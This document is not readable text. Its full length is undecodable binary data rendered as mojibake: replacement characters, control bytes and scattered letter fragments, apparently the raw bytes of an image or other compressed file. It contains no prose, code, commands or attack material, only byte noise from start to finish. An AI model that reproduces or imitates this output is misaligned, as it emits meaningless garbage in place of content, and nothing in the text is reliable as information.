��i4Ȉ!�00�����@�@c`���y�JXw�h���錘�|gӏ S��-ЍSЍ��1)�0�6鉪����m#%d�{tS`���x|�%Z�p6?xgk� �Q�Vɐ��`�S���h~F7�� � � ��~` ��6��1�񇈩�� }qS�e����^~)�1Yh�PW68�uv�`v\�L8%�*p���`&)�8����
: �'�'��� ��	ڠ�����y��c� *Л��OA��v �c�j	�i��ɜ������)���Tʰ�����|���۩����� �`�}�e뀞�)�Y�� 2Y�vXh�H�rA)�d� ,w�1���c�� �p����	�� �������8���ٜ��Q��)�!X�X�)�ձ�`Q�р�4ڜu�]���١���  О@*�i��	��I�[&�)�0�v(e-0����L�8SkH�(�Z��P�p'�����6�� ����
��v�
*p�e䢅�;'j��S����'�Ց&�J�/j�0�a�v�xs�;,���*	0З1	�Xh���0���pe��e4Y�r�7Ɔ_G�B5Sb�`��G%y�q�������ʬ˪��!���0	ޠ��	 S��si�	��ա���,
 :�(:�I�@�@��ʨ�J����I�ڡ�J�;-�Թ�:Zԙ�=�0	NJ
��� -�p�P��;���Y�X��dU�t Ѱ�*A��`�z'm�Y�6���ə�5��5ʲ����08Ǣ,Z��^D����XQ���Q�D����J��{�Y��
{�:)J�˨a˳�ʴ���K
-��JK��1;n[�
˳�y l�^+�8�F8�f� 
C��PB8�����C��Z����v��?;�b�?�A��J��Y6@��p����Z��� ���J�1��:����':�����j�������[��J��k�Tؓ?�aA���@5ngHq
���W*������JK��Z�N��@k�I���y0��{&j�~p=���*�P�P<�\�|��ɉ�I��^˰S����K�z������K���|�Ӡ�G�v�
  ��Y(=���s��S�pv(�p:��`�����Fk�K�ꚜWK����`��a���vp����^Y<�����+��`����Z��!����
��i̾��^#{q�_�U�aî(�~� �Ad`��`��E��[�^��W��|d{�����|����@�Q�K�n��a�CA��� U,L��~�ęz L���j���:�F��� ��{��������d�yf^TL0�ǝ%5�l\��,Z���h�°����{�\��|��lβ[�<)�<���C�Q�ΐl�P� E� `\0��<̀�=�`\�΅���J�P� �<��<�\ѫ[��ɍ���ƀ5G��/���G���AB/T�c`��3�J��s{��>m��|˛����Ɍ��,+g���i,�	]���	]�VM��[�l?]������{��K�+��l�-����-z �e�d�PL]�*7�Y�:%5L�C`�%�P^��-a��[�A��+�=�p�<3z��p�İي��L��ٝ-ڥ=ڦMڞ�����<��_]�a��e-��\�M��dk��j.r'5Y{�֌��Sz�M�䔈������i�<�J���*���i���Z��	�<����{������n�������`-������&*
��^ͫ@Z��!���7�Y-�f���0گ
m����T��p�P�˾���L���ʪ��`����oM���pΕ;���,��M�
��M̩���}�=��� ���śX�T�<-��~`�G���<6i�0��y����,� �#�d��c.�� >k�#�>��s.�F;�K���ՠ]�Nl��{�� ��qڈ���m����M>�<�@.�@�,�È���8�mS&�,=.=�N�cT�6�����گ��ӟ��
��L��������-��̢�����ܻM�;��P�f�������虽�Q�iܒØ}$ G
d
Q
��	2Q�m -�Y�=3=HZ>o<�˰�#� ��<(��-q�aQ�������O�L��=�����k��䘭Ե<�s���y����-���
�`o	E��.W���u�-���\����l��P ڢ0�M�j)����@�B?�@��d+�����[$,~0�Z��R/�<��h�ڇ*�ʩ� =�n{�к���R=����p S��- ���pGE�CG��~=
�tA����`չ�:N���,��XO�������@���:�����V�^��,�'��]����l��ֳ���s9������x���e9 ��u�CP�Q�d�7L���2�Mv��Kǹ������8��Q���ɯ��<����O��\e\̐��_����=��k�ڪ�`?��Ϝͮ�^����@ �T0�=��c�/ܲD5԰��hѣ�f�� 0 P�<��ٹN7��0�����P�_!�A�~Z�(П�8��f��X���p��#�h;�r��S,ׁ�1�iq���m�ݙ�!ۆ��� �*��F�mKv��Y�֬�8�������G��3�3p��J�([2\��Ś5mf 1�ee�fX�A����q���l��2����?��F+~7x��iw3��ٽ���������Щ3޲���x!8�
4���׸�d�3s��h�D�!�)&���&�"�9�"���p�#fҒ�"����z�h)�.��+�z����jĽ���'��"���������*(�����5b@@jC��i��f蛯����l�ɬ�o"�$г� h�s�i�%�R�(����>���7���N8���
���<��#�B�\��Q=�	47�]�����,���!���*f�K�9��)��,"��S��4�{8�uV�,b�V\9XU'�sr�$�3�����mȏp�l��R�Nkh&'	�<��b@Ϊl�v\r����s�!�L�0x�J�D�|�	E����#}S��ֺ��*f��P'��
+��,Q�S�
�R�Hb��f`�B �A�Ο�cH�(3��ˤ䯪�:��h2��N�A0A�i&;@@̷w�,�N/��p�����(�����f6�.+��9��7'���b�c�T�Z$�O�2(Zy�q'X4��([֬#�.��#h�ev�fo�f����	Zf:¥�.�˭�0'�_�J���`��퍺F��\���䊻������b�膂��=b�bF�X��N�T�vA��tY�c��L�b��� �70��(Zw6�����g��	�N_[�s�6�赱����`#:�u/��C��DY�_^t�?���6������[�A�o�Ė�ح)����d���	"K�1e\VI(|�k���Q>`��*�( ��I�vz��:�D�,����Ĕ#�ƈ<�S�V��6�y�EU���O/	A�Phc#���s
��!/��5��=�<)edX�Sh��Ѧ@�+�9�>@nb�h��0��7�p��bǯ��� =��ۺ֞z�*�*O�pč�:����1ΦQ��Q�v3�͊Gr$�|s$�\(o�Y� 6�7)5F?T��=r����J��W�ǵ}��&TP���lEc� �6!�T���dy�қ{���$�)�� �����^^��y�
�f$�2F�J�:!�ۭ�%�(S�h�"WL�P&pĚ^bQҼ�*P�J�W�V�d��� a�����S�N�fH���)��L����;3�K��ŵѵ/'|(�m@�� �7�:)X��i��\����)��Fo����"z�X4f�GF�X����)��s��|$EM'��͝��!<�a_��èI�D��Z���J�}�]�t�):%G��VIg],���K�3�@%(:���iɟ��;[�w��$�3D`"r���f,���_"�U�h
[�m��4��>�r
G�+Z"yW�x
(�t�J!���_y���B!�
Q6�%[�87����+�@�de�H*�����lu�tr�7B�N������*e�iE�ZFV��!��<�X4� ���(p;�M��O\�T�٫�ӱ$8�	 ��V��U�G�oal��4��Z
���[�ZQļ�Da��B�P��� �hj��-B>;�Ejy��	&�I�*M�ҋ�̬��yęu�)��R�C�`�?d8�M.b��j�xI��j'Sp@�O����idNV�Tӽ�����{���ᨈ�<�G��M�	�]rt�t؅B�(���~�Dy V� �ڐ�#��2G\�0_Ņ�z�E���l��Z��q��'dǉsr9�_T˵>w�`�G ���6�w�*2�p�nY�~�K�c�N��7e�P�E��������e�!�S4�?X�$8j�"�a��1����,�c�;�
qD<�٘�/���͹E9QN���C���sC�}�唴+W�u�1�rl��V��5AgZHY�;[�H����ۓ=�0ߙ�=Л�d�ʱ>�0
��1�ᅫ�9�����0�r,;g��$]/����b�a
hXA%йdu�6A9���nY���	�;��U@���嬍[�E$�����X�)�]YJ��fw�T�+�1p1�5�؃�k/����?�e؏�����r_3�:w�^۝���S���~��7z��W<m)R$C��DZy�Gٰ��~YҪW<�Mҩ�v�����Bv
��� j(ʼK�bF)3ѳ�E�����Y��Q�;����Q���+,���x�7���b�
� v�N��A�{�7��z�s�� pE`p��5+���\��;��
X�P(��hs��R,�x7&$
1�"$�"Z�yv)?�ɘh`%Q�^�?�@�W�-��/˽1;@`h�5̆�7����$�
:�&���.l<ĝ<��U�=(�)P��)8�H�7�� Y�p�3v8�I��p�e��C�y� ;7�A�����CO�7@���DW�CWd�t���ȟ쐬�87(!ƀ:#��s�����٣�������*�J"'I��Jڗ"�$�X�hh�)��P�I��dh�H��9h4�	��k�dM�������_����G|�G��g�$����sFh|Fv!��s
k�>P������	�X0���=X�*���-�3��d��6t�Y�p�����K,���+��q9Ip�d��dІ����4��[(N)�p ��@Ka ���R{��\@}���G'/KY������,�4�� �X�N�	���N���j�@q
����_�:�2d)=��#�k�r!��!Ő��̆��'�l�Y|�X���h�1GqL�I�>��8�2r䘆�p v0ʆ`aЄ֔�J��h�}�ʆ�=�H����VJ�k�U��K�!�M� B
+�٪3� X��b�N�z������������j��5�̆VP�lȆ_(��j%�,
ڋ �r N�a�	 �����̆� q>�L�	�|�	X�\�u 9մĤ���)U�H���G}d�
��aX���EsUHT@FH�v2��ÛS���Y��kX �3�P�P˫Ж� >�1�	0�+Ï���[O-�2��!q(L�s�_��_��_��t��(H�t�m@S�4� 1%S4=�t�:Մy�(�H�yX�(�Ɔ>T�+�1 x�4��E]TQ8 QHo���� �����`�KtMj  I��Qŀ�H�PH����`�U]�t� [��t��5s�GH��`ŀ(�bu�P�duH��s��HQq�f���P��X��܀��h�@���!s��ݺ�a�<z�X��:+]�,��۾�lO8x�TЄ�M��:��E:�M�>;��yx�yP�3�����A��@��t|9���F]���L-Y�(�D�	E�K�HF�YF�Y��uU���D`U�`H���ن]35S3a`M��U{)�:ɓ$)��Vً��=l$me�PKl�(��`ڿ�8)5 g�ː|�z+`Pφ�irZ���`����>p�[w�[����e6�����L�Ѐ�cR�>x�>H�H�Q��X� Y�u K��uȁ	MJ�d��d�H`�Eh�E`����V]��mՆX]6C]�]�5+]
m3��M�Z�Ոۆ�Y����i5_����*�囓�Ha�(�H�3\�<��	��!^+jb�*���7d�x�}��}��������t����@\D9o ��{��ʵ\�M�ɝ\��b8�)�\L����<J� Z�X��Q��`n���`��
�!�h��AP��͈Uu]�r(��K�UN(aR3+�����4O���8�ǉ#���Zb%~ۆ�_m�S?]��� ��y(���Y�"����˵������)h��b����A �e�u`N�`�P�}�H]�`�n�e�ֵ]��ݢ��5�
^F��YaIV�Y0^�]ƫ�a�-�c�q�Ώp���? �w`�)���d��\�$^b'��7���e��b����E�r+�r9I(Uo����@S�1��$`˝��Mc5V� �� �k�c;�c���Ե�.���6�]�����r��D�M�(0x�&v�?{v%M�|� _�ْ-�!�����;�����:��*e[#��?߷�+��_�@q؆��_�m�X �+�/�X� I0�c.U�܆x�ef�m�b�iC,�od�v���;��X����r.��U]F�?��n��V-�v���gH��8��b�gv���*��԰K_�#��-��`1�R���y��u8��5L�菠k��_,$B�.���>�mi3��>H�$�I�^\�^����,j�F��K��<f��Nd��>�c?V�6�`�U�qV]�X@CC����L09�m�����{��������вC!�j��[�pW�+��-r����~g���`�n�X>[e�Q�@���" ���0�fV�ff��V�0M���PȞ�[�j���i������f3?f_�]B��L d
�Y9҈-+��PZ#苂�`:ay���cR뀖�У�1h*���6n]�a�S>@�!q�5G�h�v��7���%B8�m���U0f�	M�hf-H���h��]W��b � ����������cO��6�V������M��(��,����޾m߶���bD���?Gg��-@gj8�LF6\��q����{��s��\��r���O>L�O�Lg"��f^l%g�����@KTW�W �)'���l��r�& �����?�`���Q@CxUY{�)q�'��P�9�m�(�;/�'E�@/�2��R	o�"��+�q73��vU���<^���pww����D�\ͅ���P�(P��o���^��
�[�c�f��`_;�uu����.^3/�4�G�3�:��)���rR?���p�:a��d7��?_�lߐ�*OjY��E��w�K�]��y(�$ a��Mp���@F�EȄ�(���i�f��l̶lͮ�L�E�դ�Fh]���h�A�a׵�D@�`{+����xk�-Sk�q����x�x�˰��<hiy=R��5t�0����#��@�ym>g��߶��P�p�Η���DX������HH3���E0��J�D��7sD�ܔj���������b9!ѣ�*�ɐ:��s��j'hb2|4Tw�(d=<O``�qN]mf�a��p��;�s�|�	��a{��|�/��0{����o�F�D���g{b��W��gh����Z%����C��h��Ŋ	R((#Ȏ�h�c��*W�l��%A�(X3ؿK��� @�_��
&l�r�ēGV|��c��\�H`"D�
fݪ��ʭa�}E4�,"C�^M�P Ղ$d�`G���*��ɒp?^�,�ĊN�T�'�E���W�D�L!N.ߗm���KV �j!J�5+b��ɮ}��i�/�&�뻲A�|7:<��T���B\�\`@ !� � ,   , � �	H��?A�)C����#J�H��ŋ3j�ȱ�Ǐ !�@�D!S�\ɲ�˗0;2d1�AJ�>�,�ϟ@�
z��p��n��P �F/�J��ի���SS$M
[ֳhӪMY	п�\���Ǣ�ӈsͮ�˷��n�P&���I�]̸qжm���&Mǘ3k����S���)��`�ͨS��(�&h�t�!�X �ոsk�FP�S��I
�|�����8�T���K=<��Ц�ɳkO54��2	�Ի��y�&A_p����PEDƳ�C�����h�?�a��~x�X�����W�A=U���_hf��@8��`"�m(b~�H݈(.H�e��TF?���ȵ\ĭb"�<��a�@f�S-��&� D �|���p��c�	0 �X6��R�	e���	&�di&f���?d��&_�(YIA � Еo払 iD �������@�@T��6�R�@��?�Y�o�f
R���Xm�T�d�&���^iv4EI�Z�"��z�IHtA�lE����?î)A*���,`�Z�V���֜%u��>��i�P���ۯE�k4$���;nA�4��]� K�[h�i�����Ļ��9lDZ�*���p+R	+���ơ�� �/DnY۫����� T��U�nR�m4��s�r����c��*�ȜÚ�n�>/Y3�-dn��2�(G'���[�"� H"�>�ݴ�Ow�p�O�Zm�FK�6o��]�g�����Z��b=��y���n�-�� 8 X�sA��nA����2���q�g+9�Gع2��nD�����&�?�����*� ~qA�2;��������?���@��+|�d�@��r���.�)߀�];��B-xD� �����!P"�$b����E��_���Z���d��C �$���,"L#�������"2���s���� �����&��QLD>��,�;Ԏ� �7n OC!AV@w�� ���@� aư<Kȕ�FW�wAL �]%�5�(���XD�E�#"1	�z�A$G��=D�;�Y���R�*nH�(�a1��AA���)�%h�2�
��D���cv� >%j�^[�]Dܲ��<W��D1��� ��c�H���|���(.H�v�q`�[�B�N�!�lO���H��q#v�\`�.�u� ��	B�\"'Z�
�/+�ikN$E�EIL o��t��qU����(@p vnj����1�H̑ �$gj ��@�em�� �֮_2B<���T�v��a;$W67l�b }`�4��Ƅj�f`EX)P�� q���?& �L�s�B=����#ӄ
�I@(���G*��4д<�{�D�K��Cl�� =�jT�
$�Ce�v�XU7�E�iCb�o�[U�A�K����������􄚰 �_�q Ӱ��9t�u3�ZO��>�5����?nA�{V5�Rٴn�W�Ag%�W�RxM %�Lez�̈́�^��j�h��m�i��
|��L���(H)�����.`_O#��bt2�@�����/�2ȱ��9Afc��J��Y��ë!�uWƛ�[�J*Ԅ�ܻut +��/���9�^�zȱ��׉P"��ED�	_䓿~Q�ňC@�O������2Q�τ��"�	a嘑���a�0�5@Jd��8ez��%m�"��ȵ8j����D��`�%WnAOS�ȘyX�$��0�+��9-Q�H��'�v�S��JEzK�EX��V���� *�̩����K;�b4o'��!��u��n�����"�hXT�-��r�v-"((fp��""g4f��3��T���-��H4�Ԛ�J�IK����4G��#�:(�������EN���y�Z
�,�����!q�-ɒ�p[6Ǯ�]��.�'��@����n6P�J�r#�w�.�<�bP���c0N��D�ʈ����bkq�$��Ra��h~�sb��,n�t�S���]o�$����l"�(��'g�=��
D����!�E[����8K�IL?%Ϝ��VZ�΁P�ԨDNn��2w�r����xٝ��@�i�Y x@o=��'�%5���\zj�]%{	7�9�9��c���M��E��� DN��d�0��Pw@����F��Oh�WvQ�ge�@z.�D}"�iD�tŷ["]4�0������?z��1��H�=�t�Mc_�:��g�n��3x�w{Z�wt��6�IfO�� ةigSI��lD���8�����K�7ݙ�XQ7�`����� �ra
D�h���8:���P�b��{k���Mgw���H� C�Qq���S��GG#+�H,M�w��\B7	��1�!~c���P�R��)�|"F�} ��T�{��R��?��n�@T�@Z��{�s:dA?���F�������V�B�Vm�hb�K06&��w
M�*��Y�|s Đ�&_F(ID#
��a� ��I��	�w
�p
��`��؄�`?�m��F$}��/��{6�v	�p�A��&#XԄa��P���28��3�3=K�6��W�Cg���	q
;!j8���Q:Z�B[ax�+!�yG��	�`�h�Ը�T(��Æ�ыGw�K�bxzcTF{3Z 6��(,hfhM���W�Ȇ�h{��u�h��]O�� �XT�W��ܘ��"��KDxC�}`CH���Ëы�萪��Kw ���d����
hM����V(��Ba��R��Nfm�rq�*F�6�*�/Zp8#@.�B�F��x� �A�D<��3O��b�F*�B�VY`�;w�h��{�7��K��	9��Q8�Y���|Ö���?�e06��()x9�zi��D*��(���ch�Ux"a�3	��٘|�C�EL��2����7��
Cِ�9s;�h9�œ=FK}pZ,�E��P�qJH�G��d��N.���`d6�q�fH�2���)`Z�Ò�^s��DVLc!#�#�f��x��4��D �Oޅ3��A�4L9�u�!��x��
��p
�����;��g���J=SA
� .(�*�����)�����CZ�)�iE=�0u9����)�:�����)KP�Ѡ;�����4��XZ�� t�w�1���<�C>�/|�^5c��t��v1=��6���X��t��HnJO�e�pN�9Coquy�k-8�)��Y�jJ����U��q��i�  d��s ����=
T��8�
A��*O��O'5��`v�^��%S�
�����*����b�z�2�P(�<}� �G��Ia�S��(�c5��R�F�]�s;*#tbA���8����.ѲKg�G�r��hQ��8�iڋ����7�vA�r.�h�@���@�:������c�׃-[3HSz�Й��A�x�f������<�%�Aj��C�1�r��9�����ʣͲ��_�MH�>�(O� ��*�XT�
��o9V}���i1g��@�G������!+����䳒l�*2)�Y�;��3�)�Q���:ó��@�9�f*�3k��"�����x	{�� �i�d��~���3/�W�$
������ W���w�u�L1����[��F[[�I�Z@
�	�}�=�ɍ[�����@�8���F/ȋ�w�j���K�z��z�~л(���,EP��+y{�g��c�ˣ&�^�~��E�����K��)!�z��Y���zi &�&` ��K��+����P6 �L���K��ʪ�Z�{��	   �ka ��@�,|K@� ��:��q�R����*���/��,��aF����V�8�B[���A�~`�\��,E�,�R7,�(����z��	���p���z�1L�-!#_yt��T��� 'a�� ��&��i��ɰ�V,��0�}��(����[\�2�1����y�[�SI'�l<P)\,���1\���=(�	
��"	 X��\�� ��1,/������3����� p�,���1������8��g�j�~����йoñ[�L�h� �+'��e�L�� �!��ʌ[�=�80x�
l��l�=��1�El �L�n���
8�B�[��3I�f�)�뜼���W�m�Q k%=[
��:Z����~�Ω������!��\�����kE�	� i�x���т��������  ��l�<@�Ѱ[���aIk�Wd˗���h�|<����O�)�|��|[-8Psֲ��w,�Jm��Ө��l��<a�\�����L^-�Kg����݈�{����l��T�5p 
e+�p'Z�1�n�˪,���,�MCSܧ�����k-����C�ŝ}ۜ���
V�=̰*mٚ��i��X<���ֺ�����Aׯ������RI��{��A�M{@���l�Ż|.-������Kq�Q*��`�F����|mم{��Y����l���=Ն-��L���-�������f�����9�l��~�/~ᚋ�1��)�,�[d�8j��[�ԍ�!�(+~�!��j�}�n��R��<�!�X���Z�:ń��aH^��
M]ɼ�ǆ�	.����+�kht�Р������+�,����˔�n����ǝ�<�C��.5 vً4����nK����-�.���1ó���2��{rjt���lIN��ޜ��J�18�T.�0.�p�S׍��4�*�X+6pA	y��焾���BXؾ��o=؝��ۼ��}���Y����Fd����x�y,�����|������X�W�,X���;�ɿħ�Gʃ>����m�m(�.>ۃ��j� 	߿_L�3˱��?���<�������T�o�+�6m�߀��S�� ��(a��ӭ��� ����o;��I���͍JN��q���/^�,�=!����Bo�^�K1�1�*?��`�����W��i��y�˺.��a߮��0M�ܽ������t��:>��eN�������f耿��]A?�Ҽ���}�����,��@��6O�q�󂜹M���2~���l�����L��a
E�����+N���l;O�Lț=�b/�/���	����|� ��E��O�p�F��.O�)��g�6��(��o��A?�M)��8��_��m�����*��(��	�����cGA�Z}$Y��I�)U�d���˖4��_�6oj ���f�T���@�7(��/�B5�P�Q��jmu($֏�J%R�_)�4g��֏Zv5�Q��`���w������h��P�?�5�i��f?8��_�����)�!����ո֠0�}	�$̗�F
G!�{h��?С5*;�Ut^����i��;��@�N����R�&�"�?��l����%p����*r�[�#	��Q�R�\�VH�b����+�1�+�Do@	��>��&�g8I�K9�6L'�s�N�����H���2H"�0�L!\�l#D�H=��ꪫ�M��@��#��%ZN{-5���៴��$���� m���ІDO7
D�Z4��0��-Q�䀌2dɸ�*���
(�:�g1����!�����"l�Ԇ�S%�Z�,����@�zӲG�lϤ���K��hʴyK�#y�ʶ�B"P@�\7�v���2��>b����$���"EzT�D�k3��<�TH'�h�g��JJJ���)*2��'�sJ4�)�>PA��$�hJ�*�4��,��+_AM=�,J-IH�3(�$��H+�x5X�!3�`C6��k����p�6m��e�l 埙=�d�k����4��֠n3$W'u�ä���f:����5(�f2���(2Ȇ�"�O(��a�F�m`��B{����ӓAD+�:S!O�D���4�X���$Y4�sYfS�Qf���V�<w�٢<��=��	�L4�@or��
2� �B�>h�/��"8�Z!OB$�#q�˽�65��>J�l�F�Hy�zO����2�6O8�'����
�0PAv�L
�}�f�_�e���r�v�����ȶ�;���Ü�)'�)�����	t�b(��� �gH �^��q]���#y	/"Q� 1��"���w1��P$�1
G���"e��Bv�(D)�@
���!ʢp��@��T�Ѓ;�G�4B����~+��4�3�@b�iX����9B)��.7��iс�AҔ| "1�	���XT�tӷ^����>B��#�8��BfɽeҒ��&ns��@� ;��H�Qlˏ�3��X��&J�N�_G��,v18���w�1v���B��-� "IO�5EF]�bZ���N�X�u�@`D�h�1��(���&��*/%$�-Î���s�['-9½qrp��G ��OA�M{n	��⊙�~le,�ؑey����?��4x#�+X��X�r���ͨ���Y�gA�_¹�X$01@b��u�+:�ҩE��K6�uPQ#�����$��E%F�,��T}���DC�ГYpjأ������fY�yV���
IkYj�V��-�X��qQRx�kMբ7�q�\Į�h�aX��#-��$2Z�*���#c#�H̕b�s��Ju͑�
��&�Y֏,�
��@75BD�`�6H9�#���%!1�m6�۰��Ll��o����S#�<+�P����G:�
��/��dhG-��N" T�H�z`Q/�ձ��D-:�}Y�Ak)X  @�t�0	mQ���5��%�&T���ZD}���%�YC�j�%�jG����64o�H%+<\�3�d�%M|�3�5���E����<�x�?ء�����A�kѻ�� ~U=�{�;aN�A���q�3rHC8�#�6�Ӳ�u�X��h�Ȣt���z�/�`�?�a�"7�>��t�k�w���1JމH
�=��kG1F$��(FmGO�g�E�J�i@Q# �%d�#�y����F�q���˴pV���	}��H��q�0���8�\F�@_3���o��b�x��P���瓰��(\��jm
�ª_ɋ[�B��XĢ�� �+Ѐz�n���4�]���#�L��%�H��R��ԝP��OrbC����u�w� 2�󵕋�~�8�hMq���b���#,Fn[���Z���dh~-��U�a��u����VC�\fS��"��l�(3� �&'	������<�
	B:�n�d�CԈ@2���r�_e��z��#��&9q�I3��[ܧ�l9��	O +x������+H`[�h��X4�_3m�#�&k�N��4��Ԇ1�E:qՓk���0H:�P]mh�ڈ�$"�W��c�%�/NI��=㷇�^H��yo��8<2
F8`�ol���ڰ�Ǯa���� �~Ņ������ ��J�f �c�0�,35�y�<�P/���aka��6\�jȺ8/�:9ӽ�9����C���z�gS�Զ�0�V0>M0�)��X>���d��+��KA�2<Z�9��)�*z��J��<�1������p�p�s�?�);	kؿ��Eh���:E�N�?+�;s5�3���  @ p���B/C1L	��6,�Y���  � ��8d4��A��up�I ))�;��:,�+\��C�%?�J� ���	1B���s �;�n0k��G�E�1p�AhBE�C�{�����X� W� 1$9?P@���E@P^�E_�E`F>�E]��[���X� X�YdŻـ
p�i������AxC��AX�r p�;�C��l��î '�#��ѫ�22D�"2҈�J�A�����\ kT��s�ϙ�"����D��pxp8c�hBNX���)x�Ui��E@�[I@�>�Fб@0�pPI�HɖT��E��I��I�XI@��H]�H]$I�1XP�hɞUزp ƒ�pdʥ\J���<\����s��uLA�rA�BD`"�n!��3��<�bİ���X
u���ڄY�K�t�MTpx�8v8���,A��@؀�UF^��I�tɔ�E6y���\bH���b Ib0����͕M�4�ԬI�(˕��h��L��L��˄\�͏tM@��*����>��I�J�k�����A�N��vlZ���Ѵ	&�z�J�bB�����Ak���0wx:`8Ⱥ�KS�MXHϏ���D���$�ɣLX���Ȟ,PUX�ˌI���\T&����M�dЏHI�����̚M�4Je�{���M�PIh�,���I]< z� ��\P@8�����	�0,�,-���7�a��2FT����P?�������!�����5J.�R-��4�pP�����I��P��4Q~S����pXPc�I���:uQ<�L\�P?�P��6��ɜL]�P���6��\�" ӕ��[�W`(F�`�C�HȢ�,�R�0"�<�7� �@9��0����W��^�m�K���0-T�����,M
ӛ�I�D�]V��L�d&a�p� h)�|�=�5��ɛ�L`�{���4M���\���d����<��@��a}IM������U@�(����oș	���K�|��V-O �(؂=���h��"� F5���̎(J�?�L�\�DUI�����P
�Tb� �-�{��@ƜhU��h��B(fpV��Y��Y��Yf��B` �ӑ-Y���u͚�{Z��P�u׈Vp�I
��͌W ���*2�02� &�I�D�C!؃U�]�)s ��� �̘�P��W6����o%͟eӔ��\,�9�Y�倏��T�,��XtM�{ ܘ�،�V� �-9͢EMϽ�EEW�U����h5Mh���9Lk*&�>\0Ք�����0 �@5YU�R�1��
du�	�S�����p��%��LM�5�����PT�L�m\�E�p`��d �u�E�P�$��U�58Y��ؠ5�L�Ӥ-�H�ӎE�껟��,{��e�~<���E�'�?�(���1C�@��`���_j���KZ��Yf0Տ�\V���M�mZ�Ո��H�e`�ֈ�a���5f��_���%�\� 9%T@�\��B.Yh_�Հ����U ���]�9K�H�g2��P�:j�J�@M�����\6nc6&�>�^�I͜a�p޸=�l������&�cAd�� 6��7�\EN�p�L͵�	. ڏ%�H�fI$����9-Rc�I���۴�-`T�A�-�j"��4��(�[�n���LI��a��I��?FdB��uɢ$b�fn�6Uxfgf�j�fk�fj>V������e�\� gEUr6\@�&�s�y3�i�Wz��+��&���`�=Xr�B!	܄"�[LF)U�_Fg��\k��ƕTjb/�Џ�d ����.�O�>T6}h��^�����[<��=�Xߘ�T�����;���j��k?� &�8��2X�X�G섄l�k����`g%d��a����\=b�VZ���j�߮>^��ɨ�����5��iD�j&f�d��V���v� 璸�{`�N_
.Y���#?�>�<���@��#��W�g���u�x�3���ܾf���%�	F�B(Y�&Y��j��^��Fv��~cr��\Mi^ɕf����m����8�g�����l���j�fE]c���&g��kF�kqe4�0,ZR�줙CL	��.ne��G*{4�`�]��oG�d�W��h=)^֬��l�6ݔ�ni�e��P�����@i�]���S�k��m.�L^	f(J�$�) ҟ3���i�p���D1C�@�6���h�c��ۄm=�X ل�iW�Ԍj���{k�|�%^d�eGY���n_���h�ٖPg�<�>� �+}�%�0K��� �+Y�O ��������v�?�Sk�L���=]�D��s=w��,J����M<�P/��M��[�e���p?�j�Ll��`��x֑t�{hbi��bn�A>�>�)(��H��"`Ő�:R33IP�u�>�qP��.K�Sϴu]�f`Wnl�k�f��u�m&M[�$Sd~MF� &�_�R���❍Y��\ÝSl�k>�h lF��A�>F[�SZ���P�8�A�脝2Bg����O��O������@��piox�mI@�o����x�-K��f�Լeri�Zb`g��X&ܓ�L��n!�鑝����R &���hh��1s��p�Ģ��C9`A�W�$�	d5M�]d��o!�Ygc��\Ջ3e�δu�͕Np�l���������敎�E��Ug������7.g7&�Ҭ�uH�B��2�V��鶒X#S;`�!�W��Ì�����t��8gpua�Wk�8]�?��tb�n��әֈ��f�W�����(�hÑ�6�{"��"���O���� z�����0X7�]p�B�ؑ�q�U������ɉeIn�k��s��q��I5E�n��WPbx���5N_p��e~Y����<w�W	��]d3e�"�A��:�����2��Flf ����1����@v���/ڽ.���H�Z��i�&M��g�I ] ���I�H�Ƽ��مh%K�$)�^���@�$$���q�y�$I��dպ��ظ��2�(�Bt�M��k����0���%n� �U�6M�P`��	2T�3C�E���E�� v���@'��b���1d@�|zeV��K�1nl���BB
ԭxx��ҧS����ݣN��e�\ 3�V�3�[)y���2�p����Q~s�%��gx�~\�3`8|���&� ���mm�� fv�@��
A�����VG4�Q3���,E�Q  tLѹU����[_�@F#�A
�Rc9�@`�1ÕU0�T�TZrO8�� I���P�	�֓(�%�XX�a����T5_Ge��T�I �PG���g��-�م�0�D�I�?�tR����ȉ?�#������^j�iOGaEw]��?Xń�U1��cSS��wvO4`ƙ�pD3U��8�^gY5��uic��RD yJؑ �r��2��Vm`�m��~��E��ML����iqr���k�PQu� w�Z���c���XU&�s�^}%�կ�lG����MvS�*����=c�Ì�T��̞���
��m�r��!P����O���N� �&R{�pS(�4�M7=���0���ĤY_��V2$�ZetLeY:r�i�u��3F�[[����ؐx��pp��S����UxYB���B2�
�5�<��@�hf���ό/��Q����_yG��G�S��z���u��+Ha��%�a�����&7�P��*�.)ݶLKGUX���:Ct���{�8�m"�A�3t!gA�r�?�(���M�0�*P��d�{�"�x�j5���P̩���H2��L/w�i�ݪVK�O+�ޛ��/Z�8���Nr)�	'**�o���\G(3!�� �ꌆ8�-�	#�s�uF�Ks�`Ա�<� �^���t��t)���Z8L����N;j�_ҲĎ��.A��P6&���c3�N�&�_�V��
�B֪��"e�R�Z�uO!�j\fD���(CHP�9^~���&6a��c�kq&�F���%1�O~����'a���T!K`��Z%﷕����l�)��jW�p��ZH
8�)IN�T4R�L��f@b�)�CV!�\�|iM�Z1�G��]��zb���(_L�QS#5L�����(�Y��#c _�T@/Y�W&��O0F;�`)N�4I��ǌ2b'��q�~�(1༇����hIJByT���u��� 2�f�@rX���0�6k�stDs�t�m`&�H��C[YJŌ���'p ��)�Me+ ��4����ެ"V��E�JC�%��(�Wq�����\	�b�TX�c¹�22ܵZ���vQQ�@���1�DO���qnB�)	y�U��H�Y�f8&���9�R�~�����'��
s��&�9hu�[-�z1����2�lW��2f'E�RH"w���Hf��>u(HH!;�C������0J!�$~���Xx�L��
GD�/�X���`�G �&��k>zkǄ��+�I����$U��	�$�]C{'��ok]��02��)��HH���z�����Z�8m�$�D ��>��O"Oy:��~@l�ى�O���1a�R�B���� �1���d��
m�2	�
xF6I0Rp��U^頳�rWv^e�%�0X��5V�jp�XF��
���i� e�!�jJ�&Z��6���m����F����-������7L��P]3��2D����&�Q�J��#��/T���0�*�2�}t\DT�RKOx�������1c8'!�"nq/��w"�i�<ә;̑c�����i�B)��P9{E=�dB)0��yCi+
�5�S@�E9��Mh�+{�����)���ҙ<��J�-f��WI$%u�`ƈ����'u��c��iB�C/}�jrX����4�����x�c�~�e���9+��;�9�w.���jĶb98�N���X��?�_���v���A�P���:8��m0�')���ԑ��ѯ6��S� ��꼜�Ot�+]��X�{��3#�G�> p�z5�D*La�@�'�T�F�a�x&��T�|;�<��C����a����'�Z_xy��h:U���7|��h~����'����!���2.�- ,����ѣ�( *7�>����_� ��Luv{�U`L��'�nJ�\<�x{ �a�����4>c_� C���(�0�*���_����uI��ѥ����"p�$LB2�C��?�@@��u�����9�@|ݾ�B{��_������Ѡ������҂y���`v�@Y�Zu�
